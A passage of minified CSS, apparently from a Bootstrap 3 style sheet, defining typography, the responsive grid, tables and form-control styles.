#eeeeee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#777777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777777}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857;color:#777777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#333333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:100%}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-10px;margin-right:-10px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd}.table > caption + thead > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > th,.table > thead:first-child > tr:first-child > td{border-top:0}.table > tbody + tbody{border-top:2px solid #ddd}.table .table{background-color:#f0f0f0}.table-condensed > thead > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > th,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > th,.table-condensed > tfoot > tr > td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border:1px solid #ddd}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover > tbody > tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#f5f5f5}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#dff0d8}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6}.table > thead > tr > td.info,.table > thead > tr > th.info,.table > thead > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr > td.info,.table > tbody > tr > th.info,.table > tbody > tr.info > td,.table > tbody > tr.info > th,.table > tfoot > tr > td.info,.table > tfoot > tr > th.info,.table > tfoot > tr.info > td,.table > tfoot > tr.info > th{background-color:#d9edf7}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fcf8e3}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f2dede}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive > .table{margin-bottom:0}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:nowrap}.table-responsive > .table-bordered{border:0}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857;color:#9b9b9b}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857;color:#9b9b9b;background-color:#fff;background-image:none;border:1px solid #e5e5e5;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,.input-group-sm > input[type="date"].form-control,.input-group-sm > input[type="date"].input-group-addon,.input-group-sm > .input-group-btn > input[type="date"].btn,.input-group-sm input[type="date"],input[type="time"].input-sm,.input-group-sm > input[type="time"].form-control,.input-group-sm > input[type="time"].input-group-addon,.input-group-sm > .input-group-btn > input[type="time"].btn,.input-group-sm input[type="time"],input[type="datetime-local"].input-sm,.input-group-sm > input[type="datetime-local"].form-control,.input-group-sm > input[type="datetime-local"].input-group-addon,.input-group-sm > .input-group-btn > input[type="datetime-local"].btn,.input-group-sm input[type="datetime-local"],input[type="month"].input-sm,.input-group-sm > input[type="month"].form-control,.input-group-sm > input[type="month"].input-group-addon,.input-group-sm > .input-group-btn > input[type="month"].btn,.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,.input-group-lg > input[type="date"].form-control,.input-group-lg > input[type="date"].input-group-addon,.input-group-lg > .input-group-btn > input[type="date"].btn,.input-group-lg input[type="date"],input[type="time"].input-lg,.input-group-lg > input[type="time"].form-control,.input-group-lg > input[type="time"].input-group-addon,.input-group-lg > .input-group-btn > input[type="time"].btn,.input-group-lg input[type="time"],input[type="datetime-local"].input-lg,.input-group-lg > input[type="datetime-local"].form-control,.input-group-lg > input[type="datetime-local"].input-group-addon,.input-group-lg > .input-group-btn > input[type="datetime-local"].btn,.input-group-lg input[type="datetime-local"],input[type="month"].input-lg,.input-group-lg > input[type="month"].form-control,.input-group-lg > input[type="month"].input-group-addon,.input-group-lg > .input-group-btn > input[type="month"].btn,.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio + .radio,.checkbox + .checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.input-group-lg > .form-control-static.form-control,.input-group-lg > .form-control-static.input-group-addon,.input-group-lg > .input-group-btn > .form-control-static.btn,.form-control-static.input-sm,.input-group-sm > .form-control-static.form-control,.input-group-sm > .form-control-static.input-group-addon,.input-group-sm > .input-group-btn > .form-control-static.btn{padding-left:0;padding-right:0}.input-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:0}select.input-sm,.input-group-sm > select.form-control,.input-group-sm > select.input-group-addon,.input-group-sm > .input-group-btn > select.btn{height:30px;line-height:30px}textarea.input-sm,.input-group-sm > textarea.form-control,.input-group-sm > textarea.input-group-addon,.input-group-sm > .input-group-btn > textarea.btn,select[multiple].input-sm,.input-group-sm > select[multiple].form-control,.input-group-sm > select[multiple].input-group-addon,.input-group-sm > .input-group-btn > select[multiple].btn{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:0}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:0}select.input-lg,.input-group-lg > select.form-control,.input-group-lg > select.input-group-addon,.input-group-lg > .input-group-btn > select.btn{height:46px;line-height:46px}textarea.input-lg,.input-group-lg > textarea.form-control,.input-group-lg > textarea.input-group-addon,.input-group-lg > .input-group-btn > textarea.btn,select[multiple].input-lg,.input-group-lg > select[multiple].form-control,.input-group-lg > select[multiple].input-group-addon,.input-group-lg > .input-group-btn > select[multiple].btn{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:0}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg + .form-control-feedback,.input-group-lg > .form-control + .form-control-feedback,.input-group-lg > .input-group-addon + .form-control-feedback,.input-group-lg > .input-group-btn > .btn + .form-control-feedback,.input-group-lg + .form-control-feedback,.form-group-lg .form-control + .form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm + .form-control-feedback,.input-group-sm > .form-control + .form-control-feedback,.input-group-sm > .input-group-addon + .form-control-feedback,.input-group-sm > .input-group-btn > .btn + .form-control-feedback,.input-group-sm + .form-control-feedback,.form-group-sm .form-control + .form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error 